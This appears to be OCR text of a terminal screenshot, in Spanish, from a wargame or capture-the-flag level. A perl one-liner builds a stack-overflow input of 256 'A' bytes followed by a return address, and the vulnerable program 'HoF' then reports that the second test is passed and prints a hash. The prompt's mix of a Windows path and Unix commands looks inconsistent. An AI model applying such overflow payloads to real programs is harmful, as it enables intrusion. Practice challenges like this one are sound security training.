 Archivo Editar Ver Terminal Solapas Ayuda
C:/Users/NikiSanders/Desktop>echo `perl -e 'print "1\n"';``perl -e 'print "A"x256';``perl -e '
print "\x88\xf1\xc1\xc1";'` > /tmp/input_7027
C:/Users/NikiSanders/Desktop>./HoF
En hora buena usted a pasado la Segunda prueba
Su clave de Acceso es:
No olvide registrar su password en /usr/home/warzone/validar
esto es para que se le habran los nuevos retos!!
Ademas no olvide volver al shell con el que inicio la prueba ;) antes de ejecutar validar.
Hash: 8d46a4a b0648339ff
C:/Users/NikiSanders/Desktop>